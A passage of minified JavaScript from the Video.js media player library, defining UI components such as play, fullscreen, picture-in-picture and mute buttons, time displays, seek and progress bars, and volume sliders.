#222")),t.fontPercent&&t.fontPercent!==1&&(n=window.parseFloat(a.style.fontSize),a.style.fontSize=n*t.fontPercent+"px",a.style.height="auto",a.style.top="auto"),t.fontFamily)&&t.fontFamily!=="default"&&(t.fontFamily==="small-caps"?a.firstChild.style.fontVariant="small-caps":a.firstChild.style.fontFamily=Yc[t.fontFamily])}}updateForTrack(e){if(Array.isArray(e)||(e=[e]),typeof window.WebVTT=="function"&&!e.every(a=>!a.activeCues)){var t=[];for(let a=0;a<e.length;++a){var s=e[a];for(let l=0;l<s.activeCues.length;++l)t.push(s.activeCues[l])}window.WebVTT.processCues(window,t,this.el_);for(let a=0;a<e.length;++a){var r=e[a];for(let l=0;l<r.activeCues.length;++l){var n=r.activeCues[l].displayState;di(n,"vjs-text-track-cue","vjs-text-track-cue-"+(r.language||a)),r.language&&Ci(n,"lang",r.language)}this.player_.textTrackSettings&&this.updateDisplayState(r)}}}}N.registerComponent("TextTrackDisplay",Qc);class Jc extends N{createEl(){var e=this.player_.isAudio(),e=this.localize(e?"Audio Player":"Video Player"),e=te("span",{className:"vjs-control-text",textContent:this.localize("{1} is loading.",[e])}),t=super.createEl("div",{className:"vjs-loading-spinner",dir:"ltr"});return t.appendChild(e),t}handleLanguagechange(){this.$(".vjs-control-text").textContent=this.localize("{1} is loading.",[this.player_.isAudio()?"Audio Player":"Video Player"])}}N.registerComponent("LoadingSpinner",Jc);class Ye extends Lr{createEl(e,t={},s={}){return t=te("button",t=Object.assign({className:this.buildCSSClass()},t),s=Object.assign({type:"button"},s)),this.player_.options_.experimentalSvgIcons||t.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(t),t}addChild(e,t={}){var s=this.constructor.name;return re.warn(`Adding an actionable (user controllable) child to a Button (${s}) is not supported; use a ClickableComponent instead.`),N.prototype.addChild.call(this,e,t)}enable(){super.enable(),this.el_.removeAttribute("disabled")}disable(){super.disable(),this.el_.setAttribute("disabled","disabled")}handleKeyDown(e){Y.isEventKey(e,"Space")||Y.isEventKey(e,"Enter")?e.stopPropagation():super.handleKeyDown(e)}}N.registerComponent("Button",Ye);class zl extends Ye{constructor(e,t){super(e,t),this.mouseused_=!1,this.setIcon("play"),this.on("mousedown",s=>this.handleMouseDown(s))}buildCSSClass(){return"vjs-big-play-button"}handleClick(e){var t=this.player_.play();if(this.mouseused_&&"clientX"in e&&"clientY"in e)At(t),this.player_.tech(!0)&&this.player_.tech(!0).focus();else{var e=this.player_.getChild("controlBar");let r=e&&e.getChild("playToggle");r?(e=()=>r.focus(),gs(t)?t.then(e,()=>{}):this.setTimeout(e,1)):this.player_.tech(!0).focus()}}handleKeyDown(e){this.mouseused_=!1,super.handleKeyDown(e)}handleMouseDown(e){this.mouseused_=!0}}zl.prototype.controlText_="Play Video",N.registerComponent("BigPlayButton",zl),N.registerComponent("CloseButton",class extends Ye{constructor(i,e){super(i,e),this.setIcon("cancel"),this.controlText(e&&e.controlText||this.localize("Close"))}buildCSSClass(){return"vjs-close-button "+super.buildCSSClass()}handleClick(i){this.trigger({type:"close",bubbles:!1})}handleKeyDown(i){Y.isEventKey(i,"Esc")?(i.preventDefault(),i.stopPropagation(),this.trigger("click")):super.handleKeyDown(i)}});class $l extends Ye{constructor(e,t={}){super(e,t),t.replay=t.replay===void 0||t.replay,this.setIcon("play"),this.on(e,"play",s=>this.handlePlay(s)),this.on(e,"pause",s=>this.handlePause(s)),t.replay&&this.on(e,"ended",s=>this.handleEnded(s))}buildCSSClass(){return"vjs-play-control "+super.buildCSSClass()}handleClick(e){this.player_.paused()?At(this.player_.play()):this.player_.pause()}handleSeeked(e){this.removeClass("vjs-ended"),this.player_.paused()?this.handlePause(e):this.handlePlay(e)}handlePlay(e){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.setIcon("pause"),this.controlText("Pause")}handlePause(e){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.setIcon("play"),this.controlText("Play")}handleEnded(e){this.removeClass("vjs-playing"),this.addClass("vjs-ended"),this.setIcon("replay"),this.controlText("Replay"),this.one(this.player_,"seeked",t=>this.handleSeeked(t))}}$l.prototype.controlText_="Play",N.registerComponent("PlayToggle",$l);class Oi extends N{constructor(e,t){super(e,t),this.on(e,["timeupdate","ended"],s=>this.updateContent(s)),this.updateTextNode_()}createEl(){var e=this.buildCSSClass(),t=super.createEl("div",{className:e+" vjs-time-control vjs-control"}),s=te("span",{className:"vjs-control-text",textContent:this.localize(this.labelText_)+"\xC2 "},{role:"presentation"});return t.appendChild(s),this.contentEl_=te("span",{className:e+"-display"},{role:"presentation"}),t.appendChild(this.contentEl_),t}dispose(){this.contentEl_=null,this.textNode_=null,super.dispose()}updateTextNode_(e=0){e=ui(e),this.formattedTime_!==e&&(this.formattedTime_=e,this.requestNamedAnimationFrame("TimeDisplay#updateTextNode_",()=>{if(this.contentEl_){let t=this.textNode_;t&&this.contentEl_.firstChild!==t&&(t=null,re.warn("TimeDisplay#updateTextnode_: Prevented replacement of text node element since it was no longer a child of this node. Appending a new node instead.")),this.textNode_=document.createTextNode(this.formattedTime_),this.textNode_&&(t?this.contentEl_.replaceChild(this.textNode_,t):this.contentEl_.appendChild(this.textNode_))}}))}updateContent(e){}}Oi.prototype.labelText_="Time",Oi.prototype.controlText_="Time",N.registerComponent("TimeDisplay",Oi);class na extends Oi{buildCSSClass(){return"vjs-current-time"}updateContent(e){let t;t=this.player_.ended()?this.player_.duration():this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),this.updateTextNode_(t)}}na.prototype.labelText_="Current Time",na.prototype.controlText_="Current Time",N.registerComponent("CurrentTimeDisplay",na);class aa extends Oi{constructor(e,t){super(e,t),t=s=>this.updateContent(s),this.on(e,"durationchange",t),this.on(e,"loadstart",t),this.on(e,"loadedmetadata",t)}buildCSSClass(){return"vjs-duration"}updateContent(e){var t=this.player_.duration();this.updateTextNode_(t)}}aa.prototype.labelText_="Duration",aa.prototype.controlText_="Duration",N.registerComponent("DurationDisplay",aa);class Zc extends N{createEl(){var e=super.createEl("div",{className:"vjs-time-control vjs-time-divider"},{"aria-hidden":!0}),t=super.createEl("div"),s=super.createEl("span",{textContent:"/"});return t.appendChild(s),e.appendChild(t),e}}N.registerComponent("TimeDivider",Zc);class oa extends Oi{constructor(e,t){super(e,t),this.on(e,"durationchange",s=>this.updateContent(s))}buildCSSClass(){return"vjs-remaining-time"}createEl(){var e=super.createEl();return this.options_.displayNegative!==!1&&e.insertBefore(te("span",{},{"aria-hidden":!0},"-"),this.contentEl_),e}updateContent(e){if(typeof this.player_.duration()=="number"){let t;t=this.player_.ended()?0:this.player_.remainingTimeDisplay?this.player_.remainingTimeDisplay():this.player_.remainingTime(),this.updateTextNode_(t)}}}oa.prototype.labelText_="Remaining Time",oa.prototype.controlText_="Remaining Time",N.registerComponent("RemainingTimeDisplay",oa);class ep extends N{constructor(e,t){super(e,t),this.updateShowing(),this.on(this.player(),"durationchange",s=>this.updateShowing(s))}createEl(){var e=super.createEl("div",{className:"vjs-live-control vjs-control"});return this.contentEl_=te("div",{className:"vjs-live-display"},{"aria-live":"off"}),this.contentEl_.appendChild(te("span",{className:"vjs-control-text",textContent:this.localize("Stream Type")+"\xC2 "})),this.contentEl_.appendChild(document.createTextNode(this.localize("LIVE"))),e.appendChild(this.contentEl_),e}dispose(){this.contentEl_=null,super.dispose()}updateShowing(e){this.player().duration()===1/0?this.show():this.hide()}}N.registerComponent("LiveDisplay",ep);class Wl extends Ye{constructor(e,t){super(e,t),this.updateLiveEdgeStatus(),this.player_.liveTracker&&(this.updateLiveEdgeStatusHandler_=s=>this.updateLiveEdgeStatus(s),this.on(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_))}createEl(){var e=super.createEl("button",{className:"vjs-seek-to-live-control vjs-control"});return this.setIcon("circle",e),this.textEl_=te("span",{className:"vjs-seek-to-live-text",textContent:this.localize("LIVE")},{"aria-hidden":"true"}),e.appendChild(this.textEl_),e}updateLiveEdgeStatus(){!this.player_.liveTracker||this.player_.liveTracker.atLiveEdge()?(this.setAttribute("aria-disabled",!0),this.addClass("vjs-at-live-edge"),this.controlText("Seek to live, currently playing live")):(this.setAttribute("aria-disabled",!1),this.removeClass("vjs-at-live-edge"),this.controlText("Seek to live, currently behind live"))}handleClick(){this.player_.liveTracker.seekToLiveEdge()}dispose(){this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_),this.textEl_=null,super.dispose()}}function Es(i,e,t){return i=Number(i),Math.min(t,Math.max(e,isNaN(i)?e:i))}Wl.prototype.controlText_="Seek to live, currently playing live",N.registerComponent("SeekToLive",Wl),nt=Object.freeze({__proto__:null,clamp:Es});class la extends N{constructor(e,t){super(e,t),this.handleMouseDown_=s=>this.handleMouseDown(s),this.handleMouseUp_=s=>this.handleMouseUp(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.handleClick_=s=>this.handleClick(s),this.handleMouseMove_=s=>this.handleMouseMove(s),this.update_=s=>this.update(s),this.bar=this.getChild(this.options_.barName),this.vertical(!!this.options_.vertical),this.enable()}enabled(){return this.enabled_}enable(){this.enabled()||(this.on("mousedown",this.handleMouseDown_),this.on("touchstart",this.handleMouseDown_),this.on("keydown",this.handleKeyDown_),this.on("click",this.handleClick_),this.on(this.player_,"controlsvisible",this.update),this.playerEvent&&this.on(this.player_,this.playerEvent,this.update),this.removeClass("disabled"),this.setAttribute("tabindex",0),this.enabled_=!0)}disable(){var e;this.enabled()&&(e=this.bar.el_.ownerDocument,this.off("mousedown",this.handleMouseDown_),this.off("touchstart",this.handleMouseDown_),this.off("keydown",this.handleKeyDown_),this.off("click",this.handleClick_),this.off(this.player_,"controlsvisible",this.update_),this.off(e,"mousemove",this.handleMouseMove_),this.off(e,"mouseup",this.handleMouseUp_),this.off(e,"touchmove",this.handleMouseMove_),this.off(e,"touchend",this.handleMouseUp_),this.removeAttribute("tabindex"),this.addClass("disabled"),this.playerEvent&&this.off(this.player_,this.playerEvent,this.update),this.enabled_=!1)}createEl(e,t={},s={}){return t.className=t.className+" vjs-slider",t=Object.assign({tabIndex:0},t),s=Object.assign({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100},s),super.createEl(e,t,s)}handleMouseDown(e){var t=this.bar.el_.ownerDocument;e.type==="mousedown"&&e.preventDefault(),e.type!=="touchstart"||kt||e.preventDefault(),el(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(t,"mousemove",this.handleMouseMove_),this.on(t,"mouseup",this.handleMouseUp_),this.on(t,"touchmove",this.handleMouseMove_),this.on(t,"touchend",this.handleMouseUp_),this.handleMouseMove(e,!0)}handleMouseMove(e){}handleMouseUp(e){var t=this.bar.el_.ownerDocument;tl(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove_),this.off(t,"mouseup",this.handleMouseUp_),this.off(t,"touchmove",this.handleMouseMove_),this.off(t,"touchend",this.handleMouseUp_),this.update()}update(){if(this.el_&&this.bar){let e=this.getProgress();return e!==this.progress_&&(this.progress_=e,this.requestNamedAnimationFrame("Slider#update",()=>{var t=this.vertical()?"height":"width";this.bar.el().style[t]=(100*e).toFixed(2)+"%"})),e}}getProgress(){return Number(Es(this.getPercent(),0,1).toFixed(4))}calculateDistance(e){return e=_r(this.el_,e),this.vertical()?e.y:e.x}handleKeyDown(e){Y.isEventKey(e,"Left")||Y.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepBack()):Y.isEventKey(e,"Right")||Y.isEventKey(e,"Up")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):super.handleKeyDown(e)}handleClick(e){e.stopPropagation(),e.preventDefault()}vertical(e){if(e===void 0)return this.vertical_||!1;this.vertical_=!!e,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal")}}N.registerComponent("Slider",la);let da=(i,e)=>Es(i/e*100,0,100).toFixed(2)+"%";class tp extends N{constructor(e,t){super(e,t),this.partEls_=[],this.on(e,"progress",s=>this.update(s))}createEl(){var e=super.createEl("div",{className:"vjs-load-progress"}),t=te("span",{className:"vjs-control-text"}),s=te("span",{textContent:this.localize("Loaded")}),r=document.createTextNode(": ");return this.percentageEl_=te("span",{className:"vjs-control-text-loaded-percentage",textContent:"0%"}),e.appendChild(t),t.appendChild(s),t.appendChild(r),t.appendChild(this.percentageEl_),e}dispose(){this.partEls_=null,this.percentageEl_=null,super.dispose()}update(e){this.requestNamedAnimationFrame("LoadProgressBar#update",()=>{var n=this.player_.liveTracker,t=this.player_.buffered(),n=n&&n.isLive()?n.seekableEnd():this.player_.duration(),s=this.player_.bufferedEnd(),r=this.partEls_,n=da(s,n);this.percent_!==n&&(this.el_.style.width=n,Qt(this.percentageEl_,n),this.percent_=n);for(let d=0;d<t.length;d++){var a=t.start(d),l=t.end(d);let p=r[d];p||(p=this.el_.appendChild(te()),r[d]=p),p.dataset.start===a&&p.dataset.end===l||(p.dataset.start=a,p.dataset.end=l,p.style.left=da(a,s),p.style.width=da(l-a,s))}for(let d=r.length;d>t.length;d--)this.el_.removeChild(r[d-1]);r.length=t.length})}}N.registerComponent("LoadProgressBar",tp);class ip extends N{constructor(e,t){super(e,t),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-time-tooltip"},{"aria-hidden":"true"})}update(e,a,s){var r=us(this.el_),n=xi(this.player_.el()),a=e.width*a;if(n&&r){var l=e.left-n.left+a,a=e.width-a+(n.right-e.right);let p=r.width/2;l<p?p+=p-l:a<p&&(p=a),p<0?p=0:p>r.width&&(p=r.width),p=Math.round(p),this.el_.style.right=`-${p}px`,this.write(s)}}write(e){Qt(this.el_,e)}updateTime(e,t,s,r){this.requestNamedAnimationFrame("TimeTooltip#updateTime",()=>{let n;var a,l,d=this.player_.duration();n=this.player_.liveTracker&&this.player_.liveTracker.isLive()?((l=(a=this.player_.liveTracker.liveWindow())-t*a)<1?"":"-")+ui(l,a):ui(s,d),this.update(e,t,n),r&&r()})}}N.registerComponent("TimeTooltip",ip);class ha extends N{constructor(e,t){super(e,t),this.setIcon("circle"),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-play-progress vjs-slider-bar"},{"aria-hidden":"true"})}update(e,t){var s,r=this.getChild("timeTooltip");r&&(s=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),r.updateTime(e,t,s))}}ha.prototype.options_={children:[]},$e||Et||ha.prototype.options_.children.push("timeTooltip"),N.registerComponent("PlayProgressBar",ha);class Gl extends N{constructor(e,t){super(e,t),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t){var s=t*this.player_.duration();this.getChild("timeTooltip").updateTime(e,t,s,()=>{this.el_.style.left=e.width*t+"px"})}}Gl.prototype.options_={children:["timeTooltip"]},N.registerComponent("MouseTimeDisplay",Gl);class ua extends la{constructor(e,t){super(e,t),this.setEventHandlers_()}setEventHandlers_(){this.update_=ge(this,this.update),this.update=xt(this.update_,30),this.on(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.on(this.player_.liveTracker,"liveedgechange",this.update),this.updateInterval=null,this.enableIntervalHandler_=e=>this.enableInterval_(e),this.disableIntervalHandler_=e=>this.disableInterval_(e),this.on(this.player_,["playing"],this.enableIntervalHandler_),this.on(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.on(document,"visibilitychange",this.toggleVisibility_)}toggleVisibility_(e){document.visibilityState==="hidden"?(this.cancelNamedAnimationFrame("SeekBar#update"),this.cancelNamedAnimationFrame("Slider#update"),this.disableInterval_(e)):(this.player_.ended()||this.player_.paused()||this.enableInterval_(),this.update())}enableInterval_(){this.updateInterval||(this.updateInterval=this.setInterval(this.update,30))}disableInterval_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&e&&e.type!=="ended"||this.updateInterval&&(this.clearInterval(this.updateInterval),this.updateInterval=null)}createEl(){return super.createEl("div",{className:"vjs-progress-holder"},{"aria-label":this.localize("Progress Bar")})}update(e){if(document.visibilityState!=="hidden"){let t=super.update();return this.requestNamedAnimationFrame("SeekBar#update",()=>{var s=this.player_.ended()?this.player_.duration():this.getCurrentTime_(),r=this.player_.liveTracker;let n=this.player_.duration();r&&r.isLive()&&(n=this.player_.liveTracker.liveCurrentTime()),this.percent_!==t&&(this.el_.setAttribute("aria-valuenow",(100*t).toFixed(2)),this.percent_=t),this.currentTime_===s&&this.duration_===n||(this.el_.setAttribute("aria-valuetext",this.localize("progress bar timing: currentTime={1} duration={2}",[ui(s,n),ui(n,n)],"{1} of {2}")),this.currentTime_=s,this.duration_=n),this.bar&&this.bar.update(xi(this.el()),this.getProgress())}),t}}userSeek_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&this.player_.liveTracker.nextSeekedFromUser(),this.player_.currentTime(e)}getCurrentTime_(){return this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime()}getPercent(){var e=this.getCurrentTime_();let t;var s=this.player_.liveTracker;return s&&s.isLive()?(t=(e-s.seekableStart())/s.liveWindow(),s.atLiveEdge()&&(t=1)):t=e/this.player_.duration(),t}handleMouseDown(e){cs(e)&&(e.stopPropagation(),this.videoWasPlaying=!this.player_.paused(),this.player_.pause(),super.handleMouseDown(e))}handleMouseMove(e,t=!1){if(cs(e)&&!isNaN(this.player_.duration())){t||this.player_.scrubbing()||this.player_.scrubbing(!0);let n;if(t=this.calculateDistance(e),e=this.player_.liveTracker,e&&e.isLive()){if(.99<=t)return void e.seekToLiveEdge();var s=e.seekableStart(),r=e.liveCurrentTime();if((n=(n=(n=s+t*e.liveWindow())>=r?r:n)<=s?s+.1:n)===1/0)return}else(n=t*this.player_.duration())===this.player_.duration()&&(n-=.1);this.userSeek_(n)}}enable(){super.enable();var e=this.getChild("mouseTimeDisplay");e&&e.show()}disable(){super.disable();var e=this.getChild("mouseTimeDisplay");e&&e.hide()}handleMouseUp(e){super.handleMouseUp(e),e&&e.stopPropagation(),this.player_.scrubbing(!1),this.player_.trigger({type:"timeupdate",target:this,manuallyTriggered:!0}),this.videoWasPlaying?At(this.player_.play()):this.update_()}stepForward(){this.userSeek_(this.player_.currentTime()+5)}stepBack(){this.userSeek_(this.player_.currentTime()-5)}handleAction(e){this.player_.paused()?this.player_.play():this.player_.pause()}handleKeyDown(e){var t,s=this.player_.liveTracker;Y.isEventKey(e,"Space")||Y.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.handleAction(e)):Y.isEventKey(e,"Home")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(0)):Y.isEventKey(e,"End")?(e.preventDefault(),e.stopPropagation(),s&&s.isLive()?this.userSeek_(s.liveCurrentTime()):this.userSeek_(this.player_.duration())):/^[0-9]$/.test(Y(e))?(e.preventDefault(),e.stopPropagation(),t=10*(Y.codes[Y(e)]-Y.codes[0])/100,s&&s.isLive()?this.userSeek_(s.seekableStart()+s.liveWindow()*t):this.userSeek_(this.player_.duration()*t)):Y.isEventKey(e,"PgDn")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()-60)):Y.isEventKey(e,"PgUp")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()+60)):super.handleKeyDown(e)}dispose(){this.disableInterval_(),this.off(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.update),this.off(this.player_,["playing"],this.enableIntervalHandler_),this.off(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.off(document,"visibilitychange",this.toggleVisibility_),super.dispose()}}ua.prototype.options_={children:["loadProgressBar","playProgressBar"],barName:"playProgressBar"},$e||Et||ua.prototype.options_.children.splice(1,0,"mouseTimeDisplay"),N.registerComponent("SeekBar",ua);class Xl extends N{constructor(e,t){super(e,t),this.handleMouseMove=xt(ge(this,this.handleMouseMove),30),this.throttledHandleMouseSeek=xt(ge(this,this.handleMouseSeek),30),this.handleMouseUpHandler_=s=>this.handleMouseUp(s),this.handleMouseDownHandler_=s=>this.handleMouseDown(s),this.enable()}createEl(){return super.createEl("div",{className:"vjs-progress-control vjs-control"})}handleMouseMove(e){var t,s,r,n,a=this.getChild("seekBar");a&&(t=a.getChild("playProgressBar"),s=a.getChild("mouseTimeDisplay"),t||s)&&(r=us(n=a.el()),n=Es(n=_r(n,e).x,0,1),s&&s.update(r,n),t)&&t.update(r,a.getProgress())}handleMouseSeek(e){var t=this.getChild("seekBar");t&&t.handleMouseMove(e)}enabled(){return this.enabled_}disable(){var e;this.children().forEach(t=>t.disable&&t.disable()),this.enabled()&&(this.off(["mousedown","touchstart"],this.handleMouseDownHandler_),this.off(this.el_,"mousemove",this.handleMouseMove),this.removeListenersAddedOnMousedownAndTouchstart(),this.addClass("disabled"),this.enabled_=!1,this.player_.scrubbing())&&(e=this.getChild("seekBar"),this.player_.scrubbing(!1),e.videoWasPlaying)&&At(this.player_.play())}enable(){this.children().forEach(e=>e.enable&&e.enable()),this.enabled()||(this.on(["mousedown","touchstart"],this.handleMouseDownHandler_),this.on(this.el_,"mousemove",this.handleMouseMove),this.removeClass("disabled"),this.enabled_=!0)}removeListenersAddedOnMousedownAndTouchstart(){var e=this.el_.ownerDocument;this.off(e,"mousemove",this.throttledHandleMouseSeek),this.off(e,"touchmove",this.throttledHandleMouseSeek),this.off(e,"mouseup",this.handleMouseUpHandler_),this.off(e,"touchend",this.handleMouseUpHandler_)}handleMouseDown(e){var t=this.el_.ownerDocument,s=this.getChild("seekBar");s&&s.handleMouseDown(e),this.on(t,"mousemove",this.throttledHandleMouseSeek),this.on(t,"touchmove",this.throttledHandleMouseSeek),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.getChild("seekBar");t&&t.handleMouseUp(e),this.removeListenersAddedOnMousedownAndTouchstart()}}Xl.prototype.options_={children:["seekBar"]},N.registerComponent("ProgressControl",Xl);class Kl extends Ye{constructor(e,t){super(e,t),this.setIcon("picture-in-picture-enter"),this.on(e,["enterpictureinpicture","leavepictureinpicture"],s=>this.handlePictureInPictureChange(s)),this.on(e,["disablepictureinpicturechanged","loadedmetadata"],s=>this.handlePictureInPictureEnabledChange(s)),this.on(e,["loadedmetadata","audioonlymodechange","audiopostermodechange"],()=>this.handlePictureInPictureAudioModeChange()),this.disable()}buildCSSClass(){return"vjs-picture-in-picture-control vjs-hidden "+super.buildCSSClass()}handlePictureInPictureAudioModeChange(){this.player_.currentType().substring(0,5)==="audio"||this.player_.audioPosterMode()||this.player_.audioOnlyMode()?(this.player_.isInPictureInPicture()&&this.player_.exitPictureInPicture(),this.hide()):this.show()}handlePictureInPictureEnabledChange(){document.pictureInPictureEnabled&&this.player_.disablePictureInPicture()===!1||this.player_.options_.enableDocumentPictureInPicture&&"documentPictureInPicture"in window?this.enable():this.disable()}handlePictureInPictureChange(e){this.player_.isInPictureInPicture()?(this.setIcon("picture-in-picture-exit"),this.controlText("Exit Picture-in-Picture")):(this.setIcon("picture-in-picture-enter"),this.controlText("Picture-in-Picture")),this.handlePictureInPictureEnabledChange()}handleClick(e){this.player_.isInPictureInPicture()?this.player_.exitPictureInPicture():this.player_.requestPictureInPicture()}show(){typeof document.exitPictureInPicture=="function"&&super.show()}}Kl.prototype.controlText_="Picture-in-Picture",N.registerComponent("PictureInPictureToggle",Kl);class Yl extends Ye{constructor(e,t){super(e,t),this.setIcon("fullscreen-enter"),this.on(e,"fullscreenchange",s=>this.handleFullscreenChange(s)),document[e.fsApi_.fullscreenEnabled]===!1&&this.disable()}buildCSSClass(){return"vjs-fullscreen-control "+super.buildCSSClass()}handleFullscreenChange(e){this.player_.isFullscreen()?(this.controlText("Exit Fullscreen"),this.setIcon("fullscreen-exit")):(this.controlText("Fullscreen"),this.setIcon("fullscreen-enter"))}handleClick(e){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()}}Yl.prototype.controlText_="Fullscreen",N.registerComponent("FullscreenToggle",Yl);class sp extends N{createEl(){var e=super.createEl("div",{className:"vjs-volume-level"});return this.setIcon("circle",e),e.appendChild(super.createEl("span",{className:"vjs-control-text"})),e}}N.registerComponent("VolumeLevel",sp);class rp extends N{constructor(e,t){super(e,t),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-volume-tooltip"},{"aria-hidden":"true"})}update(e,t,s,r){if(!s){var s=xi(this.el_),n=xi(this.player_.el()),t=e.width*t;if(!n||!s)return;var a=e.left-n.left+t,t=e.width-t+(n.right-e.right);let p=s.width/2;a<p?p+=p-a:t<p&&(p=t),p<0?p=0:p>s.width&&(p=s.width),this.el_.style.right=`-${p}px`}this.write(r+"%")}write(e){Qt(this.el_,e)}updateVolume(e,t,s,r,n){this.requestNamedAnimationFrame("VolumeLevelTooltip#updateVolume",()=>{this.update(e,t,s,r.toFixed(0)),n&&n()})}}N.registerComponent("VolumeLevelTooltip",rp);class Ql extends N{constructor(e,t){super(e,t),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t,s){var r=100*t;this.getChild("volumeLevelTooltip").updateVolume(e,t,s,r,()=>{s?this.el_.style.bottom=e.height*t+"px":this.el_.style.left=e.width*t+"px"})}}Ql.prototype.options_={children:["volumeLevelTooltip"]},N.registerComponent("MouseVolumeLevelDisplay",Ql);class Pr extends la{constructor(e,t){super(e,t),this.on("slideractive",s=>this.updateLastVolume_(s)),this.on(e,"volumechange",s=>this.updateARIAAttributes(s)),e.ready(()=>this.updateARIAAttributes())}createEl(){return super.createEl("div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":this.localize("Volume Level"),"aria-live":"polite"})}handleMouseDown(e){cs(e)&&super.handleMouseDown(e)}handleMouseMove(e){var t,s,r,n=this.getChild("mouseVolumeLevelDisplay");n&&(t=xi(r=this.el()),s=this.vertical(),r=_r(r,e),r=Es(r=s?r.y:r.x,0,1),n.update(t,r,s)),cs(e)&&(this.checkMuted(),this.player_.volume(this.calculateDistance(e)))}checkMuted(){this.player_.muted()&&this.player_.muted(!1)}getPercent(){return this.player_.muted()?0:this.player_.volume()}stepForward(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)}stepBack(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)}updateARIAAttributes(e){var t=this.player_.muted()?0:this.volumeAsPercentage_();this.el_.setAttribute("aria-valuenow",t),this.el_.setAttribute("aria-valuetext",t+"%")}volumeAsPercentage_(){return Math.round(100*this.player_.volume())}updateLastVolume_(){let e=this.player_.volume();this.one("sliderinactive",()=>{this.player_.volume()===0&&this.player_.lastVolume_(e)})}}Pr.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},$e||Et||Pr.prototype.options_.children.splice(0,0,"mouseVolumeLevelDisplay"),Pr.prototype.playerEvent="volumechange",N.registerComponent("VolumeBar",Pr);class Jl extends N{constructor(e,t={}){var s,r;t.vertical=t.vertical||!1,typeof t.volumeBar!="undefined"&&!Ti(t.volumeBar)||(t.volumeBar=t.volumeBar||{},t.volumeBar.vertical=t.vertical),super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresVolumeControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresVolumeControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.throttledHandleMouseMove=xt(ge(this,this.handleMouseMove),30),this.handleMouseUpHandler_=n=>this.handleMouseUp(n),this.on("mousedown",n=>this.handleMouseDown(n)),this.on("touchstart",n=>this.handleMouseDown(n)),this.on("mousemove",n=>this.handleMouseMove(n)),this.on(this.volumeBar,["focus","slideractive"],()=>{this.volumeBar.addClass("vjs-slider-active"),this.addClass("vjs-slider-active"),this.trigger("slideractive")}),this.on(this.volumeBar,["blur","sliderinactive"],()=>{this.volumeBar.removeClass("vjs-slider-active"),this.removeClass("vjs-slider-active"),this.trigger("sliderinactive")})}createEl(){let e="vjs-volume-horizontal";return this.options_.vertical&&(e="vjs-volume-vertical"),super.createEl("div",{className:"vjs-volume-control vjs-control "+e})}handleMouseDown(e){var t=this.el_.ownerDocument;this.on(t,"mousemove",this.throttledHandleMouseMove),this.on(t,"touchmove",this.throttledHandleMouseMove),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.el_.ownerDocument;this.off(t,"mousemove",this.throttledHandleMouseMove),this.off(t,"touchmove",this.throttledHandleMouseMove),this.off(t,"mouseup",this.handleMouseUpHandler_),this.off(t,"touchend",this.handleMouseUpHandler_)}handleMouseMove(e){this.volumeBar.handleMouseMove(e)}}Jl.prototype.options_={children:["volumeBar"]},N.registerComponent("VolumeControl",Jl);class Zl extends Ye{constructor(e,t){var s,r;super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresMuteControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresMuteControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.on(e,["loadstart","volumechange"],n=>this.update(n))}buildCSSClass(){return"vjs-mute-control "+super.buildCSSClass()}handleClick(e){var t=this.player_.volume(),s=this.player_.lastVolume_();t===0?(this.player_.volume(s<.1?.1:s),this.player_.muted(!1)):this.player_.muted(!this.player_.muted())}update(e){this.updateIcon_(),this.updateControlText_()}updateIcon_(){var e=this.player_.volume();let 